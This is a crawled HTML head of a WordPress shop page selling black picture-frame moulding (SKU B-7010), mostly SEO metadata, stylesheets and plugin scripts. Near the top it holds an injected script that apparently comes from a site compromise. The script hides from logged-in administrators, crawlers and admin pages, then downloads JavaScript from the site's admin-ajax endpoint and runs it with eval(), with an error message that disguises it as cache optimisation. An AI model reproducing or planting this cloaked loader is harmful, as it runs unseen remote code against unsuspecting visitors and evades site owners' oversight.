

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/
body_size: 32211
content:
<!DOCTYPE HTML>
<html class="" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

		<title>1 1/2&quot; BLACK | SKU: B-7010 | - NGF Distributors | Professional Picture Framing</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap"></noscript>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ngfdistributors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="| SKU: B-7010 | 1 1/2&quot; BLACK | Color: BLACK | Rabbet: 1/2&quot; | Width: 1 1/2&quot; | Average Per Box: 390"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="1 1/2&quot; BLACK | SKU: B-7010 | - NGF Distributors | Professional Picture Framing" />
<meta property="og:description" content="| SKU: B-7010 | 1 1/2&quot; BLACK | Color: BLACK | Rabbet: 1/2&quot; | Width: 1 1/2&quot; | Average Per Box: 390" />
<meta property="og:url" content="https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/" />
<meta property="og:site_name" content="NGF Distributors | Professional Picture Framing" />
<meta property="og:updated_time" content="2020-05-19T12:10:43-04:00" />
<meta property="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-1024x683.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="1 1/2&#8243; BLACK | SKU: B-7010 |" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="B-7010" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="1 1/2&quot; BLACK | SKU: B-7010 | - NGF Distributors | Professional Picture Framing" />
<meta name="twitter:description" content="| SKU: B-7010 | 1 1/2&quot; BLACK | Color: BLACK | Rabbet: 1/2&quot; | Width: 1 1/2&quot; | Average Per Box: 390" />
<meta name="twitter:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-1024x683.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;4.03 - &#036;5.18" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngfdistributors.com/#organization","name":"NGF Distributors | Professional Picture Framing","url":"https://ngfdistributors.com"},{"@type":"WebSite","@id":"https://ngfdistributors.com/#website","url":"https://ngfdistributors.com","name":"NGF Distributors | Professional Picture Framing","publisher":{"@id":"https://ngfdistributors.com/#organization"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg","url":"https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg","width":"3924","height":"2616","inLanguage":"en"},{"@type":"WebPage","@id":"https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/#webpage","url":"https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/","name":"1 1/2&quot; BLACK | SKU: B-7010 | - NGF Distributors | Professional Picture Framing","datePublished":"2017-11-29T14:45:42-05:00","dateModified":"2020-05-19T12:10:43-04:00","isPartOf":{"@id":"https://ngfdistributors.com/#website"},"primaryImageOfPage":{"@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg"},"inLanguage":"en"},{"@type":"ProductGroup","name":"1 1/2\" BLACK | SKU: B-7010 | - NGF Distributors | Professional Picture Framing","description":"| SKU: B-7010 | 1 1/2\" BLACK | Color: BLACK | Rabbet: 1/2\" | Width: 1 1/2\" |\u00a0Average Per Box: 390","sku":"B-7010","category":"Moulding &gt; Frame Moulding","mainEntityOfPage":{"@id":"https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/#webpage"},"image":{"@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg"},"color":"BLACK","url":"https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/","productGroupID":"B-7010","hasVariant":[{"@type":"Product","sku":"B-7010","name":"1 1/2\" BLACK | SKU: B-7010 | - Chop","description":"| SKU: B-7010 | 1 1/2\" BLACK | Color: BLACK | Rabbet: 1/2\" | Width: 1 1/2\" |\u00a0Average Per Box: 390","image":"https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-150x150.jpg","offers":{"@type":"Offer","description":"| SKU: B-7010 | 1 1/2\" BLACK | Color: BLACK | Rabbet: 1/2\" | Width: 1 1/2\" |\u00a0Average Per Box: 390","price":"4.03","priceCurrency":"USD","availability":"http://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/?attribute_pa_prices-by=chop"}},{"@type":"Product","sku":"B-7010","name":"1 1/2\" BLACK | SKU: B-7010 | - Join","description":"| SKU: B-7010 | 1 1/2\" BLACK | Color: BLACK | Rabbet: 1/2\" | Width: 1 1/2\" |\u00a0Average Per Box: 390","image":"https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-150x150.jpg","offers":{"@type":"Offer","description":"| SKU: B-7010 | 1 1/2\" BLACK | Color: BLACK | Rabbet: 1/2\" | Width: 1 1/2\" |\u00a0Average Per Box: 390","price":"5.18","priceCurrency":"USD","availability":"http://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/?attribute_pa_prices-by=join"}}],"@id":"https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="1 1/2&#8243; BLACK | SKU: B-7010 |">
<meta name="og:type" content="website">
<meta name="og:url" content="https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/">
<meta name="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-300x200.jpg">
<meta name="og:description" content="| SKU: B-7010 | 1 1/2&quot; BLACK | Color: BLACK | Rabbet: 1/2&quot; | Width: 1 1/2&quot; | Average Per Box: 390">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngfdistributors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ngfdistributors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fbuilder-form-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fbuilder-choices-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/choices.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//ngfdistributors.com/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/style.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/responsive.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ngfdistributors.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ngfdistributors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ngfdistributors.com/wp-json/wp/v2/product/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngfdistributors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ngfdistributors.com/?p=32' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Fmoulding%2Fframe-moulding%2F1-1-2-black-sku-b-7010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Fmoulding%2Fframe-moulding%2F1-1-2-black-sku-b-7010%2F&#038;format=xml" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
